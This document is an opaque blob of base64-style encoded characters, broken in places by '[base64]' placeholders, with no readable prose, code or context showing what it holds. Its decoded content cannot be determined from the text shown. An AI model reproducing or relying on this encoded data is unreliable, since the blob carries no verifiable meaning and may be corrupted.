gfDjMOIwrExViFEw6B7w7ksw5TCsyLCrDYXCcKDfw5ew7bDnS3Cs8K0G8O4U8KqAcKew5DDlMKYw65ZARJcw4zDtsOmw5DDn8K8w4opY8KPd8O+w4p+wo/DuU7Cp8KBw6/CmF/CqnFzPS/DlcKow4srw6rDiFvCgMO1JsKHUcKew6vDqMOvw7xAwoPDuBbDrMKtwq/CkmTDgsK5IMOaNMOKSirCqMKORsKZFEp+woduw7XDulPDu8Olw4JlwpQzdXJcw7DDosObw4HDnsObwo7DuMK9w4ADwoBzB8KGZsObw5PCmcKdw4PDuMKhwqUvw5LDoQdeQ28DY8OEw5Ifw7XCn17Dki/Do8OxwrDDpzjCtcOvwqN6w7zDh1fDkjU9w65zNcKBScK3VGXDjMKQwpU8K8KvUT8NQMKwwrxXw73CjnTDo8OGw7MMF3wIw68DZk5lw7NTUcOcLEHDkMKFUUDCpsKUC8KBNjPCqiHCgMOfw4DCocK/IQpvw4Z3woVLCH9kF8OrPMKpwonCtMOUPU/[base64]/Cm18Lwp0wecKNwoLCpMOOOAwAKMOYw6zDs284WMKvwqDChQHDtMOcw7xUVlscwpHDvX/CjsONw5JiwqDDocKnwpnDom1wXzXCuMK/KMKgwpjCjMKtwoMWw5DCjcKeaWjCmsKPdQLCv8K9KTDCsyXCrsOaYxDCvD7Dn8Kkw415I8OHZMKHM8KOARnDmsOybcO6BsOFVMK5wovDp8KIdD5Vw43CscOuKUTDtcOdQMKUfsO+w7I6w5hndcKhwpDDssOURcKoQg/CoRrCncO1woVVwrF6wo4ow4rCiADCrFvCuWjDtW3CncKOfcOvwovCksOtwovDlMOXw5zDqWwddsOgeSrCrV1zwoLDr3oIw50/YQnDo0jCmnzCgcOrQ8OuM8OBdsOkYz1NICtow6h1AMOAw4fCnmNzw6Y4w7PCgcKUe8Kbw55Mw7bDkgzChBIFFUTDoRPCrxUZw4pkw6R0YH/CjMOaw6/Ck8OQw6sxw6zDn8OQwrgbwr8aE8KjGcOCKcK9N8O7w6PCvMKXw7jDiMKUfHk9Kwh4wpfDhMKRI2rCpU5NCcObJ8Ofw43CqcKCMsOtX8KRwqbDjMOBw4XDv8OAJgJ/w6FNwro/HcONQcOMUcOVwoJkbMKpRWvDvFPDksKMwokLXXLCjxLDgMKGaMOpb8OaNcO3w70BGsOwXx4AGHTDgGHChcKLw5FVOGPDqjVCfSI7cxIcOsO9w7nCrsO3TMOKUEkzM1jCq8O2WMKrJcKbw70pZ8Otw61BBsK8woYUAB8THHcCMEQDVcK7HW/CsF3CgRUNw75xwrnChMK1OF0vw4ZiRcK/w6DCr8Kyw7XCgMO9w6/[base64]/w4Jqw5TCsw7CrcKZb0XDnVTCtC1Nw43DsMKvwrhrQ8KdwpPCtwATwqTCiMKIw5tUwoDCslV6OsOSRj7DjsKEO8OPw6Udw4c2PETDksKDBRvCl2BEwoQtUcKtwoHDtz/Cq8KDwp5Nw5XDnTEYwr0Hw53DlxDCmVzDicOrw4fClznDjMKLwpfCt8OlwqIrw6zCriNlVlBqwoNLPcKGR8KiFMOrwrR6FAHCvXnDky/[base64]/UcO9GlNdwqFQwp0JwpfDsFB3aw8XwqloKMKXHWEBwrrDqksqJx/CtMOAY8KkwpVsw7rCocOSbcKNw4bDjcOMQgTDmcKVa8OXw7jDtmtKwrgcw6vDhMKrS38Pwr3DgzVQw6fDmGjCrW08bljCvMKMwrTCkz1UwpLDvsKbMUlpw4fDhw4xwp7CkVEmw7/CqcKqc8ObwpdXw5spAsO+AFPCr8K5f8OfPnHDsHNRUXd5IFvDoUhjQ23Dr8ObFFEMw4BMwqktEVoXH8OlwpbCl03ChMOdex7CoMKgL3QSw4t1wr1pS8K1Y8OkwrxBwoTCrMOAw6kCwqZ6wqIWAw/[base64]/DvsOywozCkkskXMOiw6gJw4JswqLDk8Krw7kCQ8KxIzJlwohhw4LCisKBdzcqAyQTw458wqIAw5nCoGjCrcOMwr4vO8KVwrTChUjClEvDtcKWHTLDnjdeLWjDssKdWSkPayfCpcOEcDU6TsOxw5ZqAsKAw5rCkhLDiWVkw75wFwNkw5URam3DqX/CuSvDk8KWw4HCtBYdf3PChHgLw6jCnsKhbX9NN0DDtR0kdMKvw4rCtErCtxrCosO+wrPCpWvCr0bCvMOGwp/Dp8KqZ8OWwolbLWMvTU/CtwPCiWxywpDDr8OMH18wAsOnw5bCoBzCr3Mxw7bDuDBlfMK6Xk7CvSHCuMKkA8OgHCbDhcOkV8KdBsKmw4fDiA03CVzDgmAwwpB8wofDtsKSGsK9EMONPsOzw6rDscO9wq1/[base64]/dl5OwpTDsULCqcKlwrTDmsKLbMONwo/DgWRHEMOCw7HDu8KecMO6w7vCqMONHcKlwp9Bw5FeQR0feMOxFsK2wppqw58lwp5mSVJPIkHDqDXDk8KQwqEXw4cMwqjDplJDAFTCl1ABZcOIR1VAB8KYP8OXw7rCqMOJwqLDs2sGcMOAwoDDl8OlOyHCizhRwrjDmMOWGMOVGE44woHDsyA/[base64]/[base64]/DnybDgsO2GcOmImXDicOaZHLDk8ObChYWworCjFTDgMKewpPDqMKpw5Esw6jClMKMJgnDrH7DqE44w5k6wpDClh1ew63Cp2TCpw9awpHDpnk0bMOVw77CjgzDpBB6w6A/w5jCvMK7w6JnLiBpKcKQWMK8J8OTwr5Aw57CnsKow5k/DBwtT8KRHBAGBn48wrLDvhrCmz9DPSYUw4zDkDZ4w77Ck1JLw6XDgizDgcKhL8KiKngRwq7CqsKdwrzDksOBw4LDvMOgwrTChMKPwobDohfDkEskwp91wojDoErDusKULWosCz1xw6ADGnVnwpEdJcOsNE1PWwrCpcKxw7/DmMKewoBqw6RewqBgYmDDtHrCrMKpeCdtwqpSR8OaWsKcwrcfTMKGwoRqw79EHmEYwr8gw50eQ8OeI0HCjSjCkAEZw6bCjcKxwqHCh8Krw63CiwHDsUrDt8KfJMK9w5/CgcKQP8KGw6vDky5fwrYwD8KrwoxSwottw5fCosK9McO3wrd2wrkUTTrDhMKqw4XDjCRdwonDs8K0TcOzwog/wpbDgXXDs8Kzw6zCscKYIRfDuyfDkcObw7s6wq/DusO/wqBNwoMtDGbCuHHCnEbCnMOdOsKrw4w6PhTDpMOpwotOPDPDq8KEw6nDvCTCm8OPw7rDgcOCa0otVsKIJwTCrcOiw5YeMsOxw7Jlwqg6w5rCicOYDUfDpsKDQAJOXMOlw4QoegJvFwDDllfDlylWw5d1w6UoOS1GEcOYwqklNSHCg1LDsFARwpINGS/DisKwHFLCuMOmXmLCgcKMwqN2FUB/WQEpJT/[base64]/[base64]/[base64]/DmFdCZTDDljgURVA3w5DDjRXDoDPDjHPCjMODwr/DtsOiRcKiGcO8w5ByeHFcT8K5w5HCpsKHEMO+KXBxKMOSw4Z+w7HDtT19woDDssKwwqEvwrUiw7XCmwDDuWnComzCrsK5S8KucjpNwojDkV7Dvgw2dhjChj7CjcOCwqLDocO/[base64]/[base64]/[base64]/A2HDvSRAS0Yqwo3ClcOCC09GfTXClsOlw5t0XXMfASTCp8OfwpjDisK6w5rCtFTDs8OMw4TCt114wp/DmcO3wpvCqsK9V1DDnsOewq5Uw7shwrTCisO7w7hXw7QvbwtDScO3RXDDvAHCicOCTsOVNsK3w5TDgsK8LcO3w7FJC8OtSRzCpScowpd+B8OVZsKLKHo3w44aMMKtEWvDq8K6BwjDlMKmD8OjZVrCg1FDJw3CggbCgElfasOAcn9dw7/[base64]/CkinDm1ZUNxgYckTDrCk+PVw8w7NkY8OqWncjHEXCt0Q+wqVZBcKjKMOyDisrS8O/wrbClkxWcsKJfsOdQcOMw4cJwr5lw5zCsSUMw4Zvw5DDmXrCrMKRVTrCtl5Aw5LCscKCw7lnw74mw4sgOsO5wo1Jw4/DoVnDuWo+WTN/wp/[base64]/DmsO4wqfDmC5bw64oUcOuF8O3w4LChsO4DMKEEsO2w5DDssK/D8K5KcOoI8K1wqbClcKVw4M/wrDDuSYlw5ZjwrtFw6MmwpPCng3DpRzDvMOBwrXChngewq/DvsO4KG9kw5fDvkLCjTXDv03DtHJgw4kQwrElw4o3HgJMAWBWBcOxGcORwq1Vw6bCpV4wdCM+woTCr8O2E8KEaEsiw7vDlsKdw5bChcKvwokzwr/DtsO1BcOnw6DCtMOmNQc4wpnDlzDCtiHDvlfCowDDqUXCm3VYbycXw5N3wqLDnxFUwr/CoMKrwr/DicOiw6QGwo43CsOCwodcMEYSw7ZgCcObwqR7w7BAB30Rw6UHelfDpMOlNz1LwqLDuQ7DncKWwpPCgMKbw6nDgsKGMcKCXMKbwpUrNF1nATnCtcKXT8KIccKTfMOzwqrDshbDmXjDjgwBdH5oQ8KvBQ3DsD/DrG7ChMOdEcKDc8OAwrZICGDDlMOQwpvDl8K+O8OowqELw4LCgEDCkz0BalRgw6vDicKfw6/DmcOawo4FwoQyTMKtRWrCtsKCwrkvwqTCmTXDmwc9wpDDmlZbc8KYw5TCnFhBwrcCPsKhw7NSPTFbXQVMRMK6bTsWfcO2woIoUm9Hwpp3w7HCo8O/QMKpw73DuRXChcKDHsKVw7JIbsK2wptmw4kMYsOefcOZVXnCl2nDkAXDjcKVYcOywqlYdMKvw7YQV8O4GMOSRQbDocODBCbCrC/DqsK/GSvClgR1wpAdwqTCqMO5FyDCoMKtw6t+w4DCn1PDohrCg8K9Ay8MVsKkaMK6w7DDoMOUY8O5VgBpH3o3wq3CqnTChMOmwrbCs8OOV8K+KS/ClARJwqfCu8ObwrHDscKvAC3CmnIfwqvCg8KIw49NeAHCvi0Xw69+wqPDuSZgJcO1QRfCq8KqwrV+eSFud8K1wrIvw5LDjcO3wqU5wrfDqwEZw49WGcObWsOSwpVuw47Du8K+woLDlkJRJQHDjA10PMOuwq/DpGkNccOlU8KQwrDCh0N+EBzCmcKdH3nCmDp5csOZw6HDicODXUfDpkvCp8KOD8OpDVzDtMOpC8OnwqHCoQIXw6/DvsOhZMKFPMOQwo7CmHdXWRnCjibCjyhdw50rw6/[base64]/CnFRRQcOlwqpkEsKiPGAbccOMw5TDr8OFwo7DpXDCh8KYwr/DlWbDtWvDghfDvMK0Am/[base64]/Cq8KEZsO5JcO6aEV/w6FuU1E3wrPDv8KDwpZ+SsKEP8OWJsKFw6DDonjCtTxmw6TDmMOZw73DlhXCq0cCw68oamrCiyZpS8OlwoYPw4DDo8KDPVUyXsKXVsKowonCg8KnwpLDtMOeEQzDpsKXWsKlw6LDkCjChsKgXEFQwqRPwpDCo8KawrxzI8KsNHXDpMK/w5rCon7DgsOCbMOQwq9EdgQtFBltPjl/wprDnMKoU3JMw6bDhRwrwrZJTsKEw6jCjsOZw4vCmAIyITsTVh1JMEBSw73DljguL8Kzw7Mzwq7DnCt2dcOEKcKMAMKowrfCrsKEe1t4DVvChnl2acOpISDDmgYjw6vDsMOLa8OlwqDCq3fDp8KxwodPwr0/FcKMw6PCjcO8w69Iw7LDrsKfwqDDmxLCuTbChTHCgMKRw7XDpzLCocOMwqjDnMK8H0IEw4p4w61BcsO9WA3Dl8KFRyvDt8K0DGTCmhzDi8KwHMK5aVQTwozCr0Uzw5Qhwr8cwrjCsR/DmMKWNsKFw5g0ZDoQJ8OhHcKrPETClGZFw4Mee11Pw4rCrMKaTHXCjE/DqMK1L0/DksOzRQlWG8KYw5rCpGoAw4HDvsKbwp3CrxVxCMOzXzU1Si8/wqEhUVBySsKMw74VJiljD1HChMK9wqzDm8KAw7QnTTQsw5PCizzCnUbDgcORwr9kS8OrEFxlw69mYsKlwqooP8Oaw7Mzw67Du1rCv8KFT8Oyf8OEFMKcQMOAdMOkwohtOjbDgynDtQoMw4VYwrIIfk0+EcOYGsOtTMKTfsOma8KVwqHCj2zDpMKCwrc/[base64]/O8Olw71dJnrClB1LalwUw6zDl8OowrnDhE/[base64]/DusKGFMOyw5spWcObwoDDhjvCscKbTcKUw4Qhw4XDsjs5QQfCk8OfPFN3A8OoKThQNB7DohvDgcOPw4bDjzQoYB9zHXnCicKcdsK/QWUewrk1B8KDw5xVDMOpOcOvwodBGSYhwofDhsOadTLDtcKQw4h2w47DmsKQw6PDuF/Dt8OuwqoeD8KyXVrDqcOlw5zDlgd/A8KXw4RSwrHDiDZXw7/DnsKvw7bDoMKow6YZw4HDhMKewo92GApJAlAIbA/CtRpJGzcPfywFwqAYw6h/WcO/w6k0PD7DnMOeMsK/wrQdw5gPw6XCgcK8ZDJVdETDi2o5woDDnQo1w5PDh8Oac8KzM0bDqcOsflPDk2U0WWTDj8KVwrIXZcOtwos7w4hBwogiw63DjcKNVsOUwoRBw44lQ8ONAMKSw73DrMKHK2pYw7jCu24dVkd5asKWNy5Gwp7Do1bChiRgUcKpVMK/YiDCiErDjMOCw5bCgcOgw6h+I0bCtiB5woNHexAQJMK5Z0NeA13CiChsR0loRXB6U34FKEvDhB0FaMKQw4dJw6TClcOaIsOcw4I/w4hyKHjCusKbwrteBxLCsgM0wpDDr8KRUMOPwrQkIsKxwrvDhsOtw7PDrzbCtcKGw6ZvcAnDr8KWaMKpX8KieClSOxsQPjTCpMOBwrXCpxbCtsKQwrp0esOTwrpuLsKffsOsMcO7KnLDoi/Dr8KxJEzDtcKjG1s5WsK5CRZBU8OHHzrCvcKkw4cKw4vCm8K0wqcpwosHwpPDglXDiX/CgMKoFcKAKx/CosK8CF/[base64]/CuMKMw7Nyw5ZnwoHDu8OpUMOdXUfCucK+wq4+DsK/QgJqRcKxbiAmBGV5dcKHSFrCsQDCpzgoKXTCsDUVwqp/w5MPw77CusO2wp/CucKOPcOHHkrCqHPDvh93F8KGacKNdQMow6nDu3FQZMKqw7dnwrQmwrZDwrQzw5TDp8OHYsKFUcO/SUI8wqhqw6EXw6bDh1ouBnnDmm59G3Z7wqJXMB12wq1HQBvDq8OdEhxmOkIsw57Cvh1VT8Kjw6sLw7rCj8O8CStQw4/DmDFCw7olKE/CmlZfN8OBw4w0wrrCksOQWMOCOT/Co11UwrXCvsKnV0YZw6HCo3EFw6jDjlnDpcK+wqIZO8Klw7hbBcOCHQ3DixVgwppSw504wqvDiBrDncKyAH/ClTLDoS7DlCnDkhtbwq8ZaVXCrz7Cg3kXbMKiw4fDq8KnLwnDpFZQw6DDl8O7wo9ELm7DmMKEWcKoAMOgwrIhPDvCrMOpTA7DvcKnL1BZQMOdw57ChQnCt8KMw5LChgXCuBQcw7nDrsKRUMK4w5zCoMKfw6TCu0fDizEGOcKBTWbClmjDrmwbI8KkLTJcw6pzEzl/[base64]/[base64]/DokjDlR/CksKrwoHCgRXDicKdf8OiwrnDjV9rPcKOwpU8McOSYGw2fcKXwqkjw7hfwr7DjHc7w4XDhGZfMyUULcKwBh4dFwXDtlJOcyxTOTA1ZCPChC3DvxPCmRXCtcKkFgPDiT/CsEpCw4vDvTYMwpkBw4HDn2rDi39dVVHCiGUTwqzDqlrDvsKcU0vDozp4w6YhannCscKYw4h/w6PCpjAeDCoHwqcMDMOYNWXDqcOYw5YEK8OCXsKGwoglwrAPw7pYw6TCnMOeDCXDtEPCpMOaV8K0w5k9w5DClcOzw7PDlCXCoXzDoWAVP8Ogw6kzw58iw51ESMODWsO+wrXDpMOZZzvCnXfDlMOhw5rCiHnCgsK5wpsFwrB8wrkZwqsSc8KOWX/[base64]/DqMOnFMKvwrHCkgvClcKwwpLCiMKdX1jCj8Onw6k0w5Zcw7ENw5Q/w5nDr1vCu8Kuw4LDjcKNw5rDmsO7w4dCwovDqBvDtF4YwrPDqw/CpMOmDxxncg7Dp3vCilcQC1lww5vCvsKjw7rDr8KbCMOhADYIw6Jkw4Bkw7PDsMOCw7dWCMK5Twk6P8K5w4EZw4gNWBxOw5ETc8OFw74Yw6PCi8KOw49owp/DhsO4OcKQMMKHGMK/w4PDqMKLwpxmVk8YbUFEMMKkw7bCpsKowpbCosKow4wbwp1KBCglLjzDiRYkw44kP8KwwobCvQzCnMK4TgTDksKMw6rDjMKiHcO9w53DtcOHw5PCtG/CiUI8w5zCtcOew6Etw6clw7TCt8Kew7EwUsKAEMOHW8O6w6nDmWciZloPw7XChDY3w5jCkMOkw4huFMOVw4ldw6PCj8KawrpKwooZNyZdBMKFw49wwr5DbA/DncKhDQkjw6kwOkjDkcOlw5xUL8KnwqzDvFMVwqt3w4HCjkXDkHFDw4PCmhUIJ1ZpEHNsf8KGwqAUw54IXMOpwpw3woBdXzLCnMK5w6l+w5Z5EMO5w43Cg2Afw6LCpV/ChAkMZ087w4g2asKbGMKQw50Lw50SCcKGwq/[base64]/[base64]/w4FIwonCp8Kcw5bCpQvDn8KPw6DDniVaw5F2w5BVw5DDliLDjsKEw7nCpMOPw6HCvCA4Q8K5dsK6w7xOZMO9woTCiMOUKMODF8OBworCnSQhw61WwqLDkcKrLcKySn/DmsKGwrNxwqvCh8Ocw4fDpFAiw5/DrMOgw6QZwqDCtEBKwrUtB8Onwp7CkMK+BwHCpsOew5JkHsOBIcO9wpfDjk/DhyNvwo3Du1BBw55TPcKHwqc/NcK+b8OLGE9Dw4dsUsO8XMKvLcK3VsKxQ8KgSSZMwotJwrrCg8O/wqvCjcOECsOkUsOmbMK3wr7DlBwxFsOII8KBF8KKwqEZw6/[base64]/DgsOOU09EEsKabMOfw4Rew7MZw7dla2XDo0LDkMKIVF/ChMOEcGNww5dVecK5wrMhw7BfWkVLw53DowHCog7Dl8KBQcO6IXzChwc9dcOdw7rDhsO3w7HCnQt7NwbCvW/CnMOVw47DvSHCsR/CpMKFAhrDn2nDnXLDvBLDqkrDgMKowr4CaMKVc1HCs3YzLAPCmsOGw60Xwq4VT8OdwqNcwpLCn8O0w40TwrbDpsOGw4TCq2PDlw0zw73DkwvCvVwaaQQwUlo+w45qU8OHw6crw6hCwrbDlCTDiVlLBA5Aw5/Ck8OULyY1woTDp8K0w53CqMOCLRzCjcKYYGHCixjDuF7DmsOOw7DCti1KwpYTDBASN8K/OnfDo1o5G0jDp8KNwoHDtsK4eTTDtMO0w4RvDcKGw6fDp8OKwrjCqMKRWsOXwooQw4sowqDCiMKOwr7Do8Kbwo/DkMKTwpnCtUJmFQzCgMKLZMKxFBRiwq5Aw6LCuMOTw6zClBfCtsKYw57DgRl2dmgTDw/CuQnDisKFwpxIwqRCBcK5wpvCicO7w4ojw6EAw4M+wqJcwoA7D8O8WMKmDsOJfsKcw50+DcOIUsOmwqHDpATCqcO6KFjCrsOow6hHwoRRXlBwfinDmjl7woLCqcO/Xl01wqrCoyPDrCkuVcKRGW9NZxZHHsKCQGRAFsOaNcORcnjDpMOYQXXDtMKUw4lVZ03DoMO/[base64]/CmhfDqVojw6rDr8KcwrF/[base64]/[base64]/BSA9KVcFw7dbw7UKwrhMwrbCvELCusKJwqhxw6dAIsKOEDnCo2pLwo7Cp8Khw4/DiyHDgF0wb8KfRsKuHMK7d8KvCW7CqikLZGgOdzvDo1FCw5HCmMOIZcOkwqgOQMKbdcK3M8OAYAlBGGZ4NDbCsUENwrpXwrTDq3NPXMKew7/DusOJHcKWw5JENVRNFcOrwovCljLDtDbChsOGYU4Lwoo2wpl0WcOjKWzCmMKNwq3Chm/CmRl8w7fDuh7DqDfCkQdsw6vDu8OkwoEkw4wPa8KqAGrCu8KsNcODwrTDrz0wwo/DusKfJTs+ecOwHExNTcOPTzbDmsKNw7fDmUlpLz4uw4bCgsOHw7E+wqPCmAnDswY9wq/ChTNlw6tVE2Z2d1XCr8Oow7PCqMK+w6U5By7CrHhpwpZsCMK6bMKiworCrQoXLgzClmfDr3gUw6c1w7jDuDxzRGVHa8KZw5RZw4VjwosMwr7Dmw7CuhfCqMKswrzCsjAdc8K1wr/DnQgvTsOPw4fCvsKxwqXCsWPClVIHXsO1NMKBA8Knw6HCi8KqCQ9bwrrCrMOFJVYHPcOCLW/DvTsTwoBzAgxKQMOHUG/DtRnCn8OIAMO0ZSjCtwELU8K8IcKVw6zCqAVOJMOCw4HCmMKow6fDgCNvw4J4dcO4w5sGDkvDlj90SEJrw4EWwoo1a8OyFDtEQ8Ovc1bDrVg4eMO6w6ApwrzCk8KebMKWw4zCgsK+wr0VOyrCpMKEw6rCtD/[base64]/DkDLDkAEOwpjCpMOQBsO8ZsKGw5t1EMOtwp0Mwo3CkcKpbxwge8OuNsKNw7HDiHIUw74fwpLCs0HDrFZ1VMKlw6Ngwq5xB3rDmcK9SRvDnCd3WMOfT03DimzDqEvDt1oRZ8KsDcO2w67Co8KEwp7DgsKQcMOYw7TCln/[base64]/w6TDocKJw6/Co8KowovCg09bAR0eInZkQ1o+woXCqcKPEcKeXj7Cvm7Dg8OXwqjCogfDgcKzwpV3VEHDpQBvwpR+B8O7w6ZYwrpmLnzDsMOwJMOKwo0USzQGwpDCiMOOIg7ChMKmw6DDg1HDvcKMBWYOwrR7w4A6TsOEwrMfZFLChFxQw4oEAcOcQGjCsRfDsy/Cg3YeAcK8GMKoc8OnBsOKasKbw68XP2lUNSTCucOWTTTCusKww5jDox/CrcOlw71YainDq3LClVJ7wqkKIsKKX8OawoZ9XWJBS8OAwpdGP8O0WznDhTvDghc7SxMDf8KmwolYYsK/wp1ywq53w5nCq0gzwqZdXhfDn8OQLcOjCirCohlHORXDkCnCv8K/DcKIa2UoYXXCpsK5wq/CvnzCkh4Qw7nDoCnCjsK7w5DDmcOgRsO0w7bDoMKKZiwKYsOvw7LDpx55w4vCvGDDscKdEVrDp3FNUG0Yw53CsEnCoMKfwp/DmEp2wpMpw7lcwoUFQmPDoAnDvcKSw6HCpcK/G8O5cURCPT7DlMKxQkvDrU9QwqfDtU0Rw7QzNgdWcA0PwqbCrMKMfBI2wpHDkWVYw45cwq7ClsOaJg7CjsKvwrXCtULDq19zw4/CmsK+GsKjwpLDjsKIw7ZNw4FWC8OkVsKiA8KTw5jCrMKlw7HCmm3CnyPCr8KpQsKjwq3CisKjDcK/[base64]/[base64]/woNRwq3DjBjDncOuZlDDg23Dn8O3csKiMsKiwpPCtQJ9wrgSw49DEcKmwqoIw63DmVHCm8KQHU7Dq1ooO8KNIXLDjFdjBFkaXMK/wo/[base64]/Dl8KxIMOXwonDkMKUZiBjwooLMBduw6tTw7rCosOkw6bDpirDiMKlw7MLZcOmbx3CqsOESnsiwp3Co1TDucKsG8KiB3luGynDoMO2w4HDhW7CpirDjMOawrUZL8Kxwq/[base64]/DmsOMEcKeJcKWclrDhMOow5fCngknwr7DrcK1aMOMw6kQW8O/w6/DqjxcBXQ7wpUXS03DilNmw5zCjsKfwp82wrXDoMOPwo7ClMKxHHfCjDPCmBvDpMO6w7RaY8KBWMKrwoxKPBXCnzPCin1owp9rAyTCucK8w5vDqTovBiAZwqRawqhQwqxMAR/Dum7Dql9rwoh6w4Iiw413w5XDqXXDv8KNwrzDoMKbbT8+w6HDjzXDscOLwp/CvTvCvWUQUkBgw6nDtzXCrjILcMOIfcKsw4k8HsKWw5DCqMKgFsO8AmxmDxoKacKET8KVwr9YFE3CrsOvwo4vBzopw4EvYQXCjWrDj1A7w5DDuMK7EzDCqRkvU8OnBMORw4DDnzIJw5oNw63DkxUiIMKjwpDCnMORwpvDiMKDwp1HJMKvwo8TwqDDozlgAlo0C8KPwp/CsMO0wp/CusOtDG5EW11ATMKzwpVWw7R2wq7Du8OJw77CkEEyw742wofCjsOmwpTCicKSCghiwpBPCUMlwqLDuwBVwqxYwpnDv8KWwr1MH2g4ccOAw7R7wpg0Rj1KXcO7w7EIUmo/f0vCkGLDlx8Ww5HCgE3DqsOsIENpYsKtwoDDnCDCu1sBCBvDvMOvwq0TwqF+YsK2w4fDsMK2wrTDqcOswrLCo8KFAsOdwo7Clw3CncKHwrEvc8KoA31lwqXCiMOZw47CgR7DojNSw6XDlno3w5paw4nCs8OuMw/CtMOhw75aw4TCnHskABLCiGvDn8KVw5nCncKgPsKuw7JBGsOiw5DDksO5Zi7ClQ/Cu3wJwo7DnSDDp8K5JjpfPErCjsOGG8K2LBjChx7CjcOHwqYhwrjCgBzDvmpTw6/DhWnCpC7Dm8OMUMOMwoXDkkAzG2/DgksEA8ONRcOBW0IwCGbDpX5HTULCkRcYw7ttwonCscKpWsOjwoXDmMOWwrrCsFBIAcKQXWfCowghw5bCqcK4bWMkZcKDwrAyw68vAizDgMK2WsKOSkPCuG/DsMKGw7tGGGgBfkhzwp18w7Zww5vDocKBw5zCmDXCqgVfbMK7w5ooAgvCusOkwqZEN29jwrQSVMKBWBLCkyoPw57DkCvCnmh/XFwQBB7DtRMxwrHDksOuLTdBO8K4woZtWMK0w4zDl1MdOjEdTMOvQcK1wpvDocOMwpMQw5fDsgrDqsK7wrYgw45Sw7FZSGHDtUkMw4TCs2HDnMKjW8OnwrU9wrLDuMK4XMO0P8KQw55NJxfCvAMuL8KSccKEB8KnwoxTMUvCmsK/b8Kdw6TCpMOdwocgeFN9wpfDicKxOsOew5Y3RXXCo13Ci8OoAMOAIHBXwrrDq8KJwrwcAcO4w4FxJ8OqwpBVKsKQwppcbcKcODI+wolaw5zChMKNwp/CusK3VMOfw5vCmFBGw7DClnTCv8KNIcK/NcOjwp4bD8KeC8KKw6g2FsOvw7zCqsKZREEFw6xVJ8OzwqZUw7hrwrTDnT7CnmPCpsKLwqTCi8KIwpXCtynClcKUw7HCiMOpa8OjXDBfPXZCaVPDllh6w6PCsXHDu8OSWApQcMKjUyLDgzXCr3rDgsO/PsOWWTTDrMOvXR3CgMOHB8KPa0DCmX3DpAXDpghLcsKfwolQw7rDnMKdw4LCgEnChUZwVigKLmJ4VsKyWzQlw4zDkMK/CiQ9KsOyNQZow7rDtMOOwpE2w4nCpF7DsSHCl8KnQ3vDlnopCk59GVAVw5cwwo/Ds3TDtsK2wpPCrnRSw7zCmn1Uw5LCjgh8Ag7CjD3CoMKBw4Rxw4bCsMOUwqTDqMKFw5IkWW40fcK/[base64]/[base64]/w6xkI8Kkw4Y1Ug7CpU7DncODwrwOwqUoGMOUPhDDs1QkSsK3I0FAw7HDtMKRYcKnAHNFw7toVFDCiMOVewnDmCl/wovCpsKYwrQSw5fDgcKFeMO9YELDiVrCjsOEw5nCmEg5w5/[base64]/CuMK8wp3DsMOlw6vDkTdQVnUFwpYFwq7DmsO+w5cXOcKdwpbCm14ow53Cq0XCq2bDqcK8wookwowmPnItw7c0AsOVw5hxRD/ClUrClmJnwpJYwqc9SW/Dly3Cv8OMwqR5cMOcwpfCkcK6dyouwpp5UCZhwosUOsKkw4ZUwrh3wpojXMKsAMKOwpA8W3oXV2/CoApGFUXDjsOHNcKjN8OmI8K8PzMNw4oRKyPDgmrDksO6wp7DucKfwrlBHAjCrcKhdQvDojJ5E2B6AMOfNsOFdsKdw4TCjwPChcOAw7/Duxk+BCVRw7/DtsKyNMO7TMKzw58fwqDCocKUV8OiwpQPwrLDryoxDSJOw6XDql0qDcOSw58NwoTCn8O5azdXL8KhPCfCgB7DtMOhKsKtPV3CgcO6wqPDhDPCqMKlQDUPw5lSTTTCtWA/wpNeI8OPwqM/AcKkV2bCtGtHwr88w5vDhWApw55TJcOkYlbCoVbCuHFJFmFTwr5NwoHCl09ywqVCw6U5fiXCtsKNB8ONwojDj10tfV1rER7Dq8OTw7fDh8Kqw6lkeMOjTU1vwpjDpl9jw5vDhcK1CjLDkMKrwoICCg3CtgR7wqc3w5/[base64]/Dp0zCi8KiLUV6wpUHw47CoQTDicOTw7cWwow2EcOuwozDjsK2wq3CuBoEw53DtsKnND0Bwo/ClgpQTGguw5/CnWZMCizCsSHChUvCrcOpwrbDl0/[base64]/DucO+woEIwoUdIcONwrsAwpEWZ8KCwr0ocsK/w6lhRsKnwoVuwrdqw6LCnibDggzCsGfChMOyasKjw4VPwrTCqcO0FMOKXRUhMMKaXT1mdcOlGMKRfsOzLMO8wrzDmGvDlMKqw6rChWjDiHRSaBfDkTFEw41HwrUgwrnCql/DowvDjsOKCcOmwoYTwoXDqMKrwoDDuEp3RsKJE8KZwqzCgMKuLzBCB2HDknsSwr3Cp3xCw4TDulHCumwMw4YPIB/CsMOWwpBzw5/DqmZPJMKpOMOVAMKyeR5VPcKrasOaw6tuRVrDomXCm8KnfE1BaV4Sw5lCEcK9w6BFw6LCiHJhw47DmSPDvsO8wpLDoSXDvELDgwVVw57DsRQOd8OJBX7CmDnDvcKuw5k9UR9Nw4UND8OOcMOCXD9WLgHCoiTCnMKEWMK/[base64]/RkPDl8OyD1ZePWR/[base64]/DtXIuwpVYwrxSA8KXb8KFwoXDj8ONZ8KGwrAmGCpAb8KZwrvCrcKww6J8wpQEwonDicO0GcK/[base64]/DrsOcwrTDoMKhXz04w7ksUH7CrsK4wqTChMOqw4nChsOwwo/[base64]/DncOCw63CphXClDkFKgxGbH3DosKWT8KsJMKhHsKewrRhfCZfCTTCr1/DtnZewoDChWZ4acOSwrTDlcKhwrRXw7dRw5XDscKxwrLCtMO3EcKuwozDi8O2w6A8ZBjCscKmw7/Cg8O8MnrDlcO2woLDksKscwrDhTZ7wrNPEMKJwpXDphpgw4s+YMONUWcIbWRDwpnDm1g0KMOKbsKEJWA4Dj5IMcOkw4vCjMKjUsKXJypbHn/CuxIFfCvDs8K4woHCumbDl37DssO2wrnCpT/[base64]/[base64]/[base64]/CucK5w7pWwpDDtcOlwpfDsWHDksOGw7jDrQnDncKFw4HDh8KDBFfDtcKiH8OHwo0rZsKjA8OdC8KNP1xWw60zTMO6IW/DnWPDikPCjcK4IFfCkkbCoMOEwpHDpF7CgsOww6sLOncrwoptw54/wpbClcOCT8KHO8OCJznCqcK8V8KGTRBpwpjDvsK+wqPDu8Klw4/DocKnw4I3wprCgcOmD8KxGsOVwosQwpMmw5U+AWrDvsOMcsOtw5cOw7htwoBiICpDw4h1w61hEsO+B1xbwrnDtsO3w6rDtMK7cl/DhSjDrHzCh13CoMK7ZsOfNlHDuMOFHcKYw7NHCwbDrXvDoz/[base64]/Wh1WEn/[base64]/CosO+JyDDhRPCvcO8w7vCtF1FHsKYw5/DuTRRN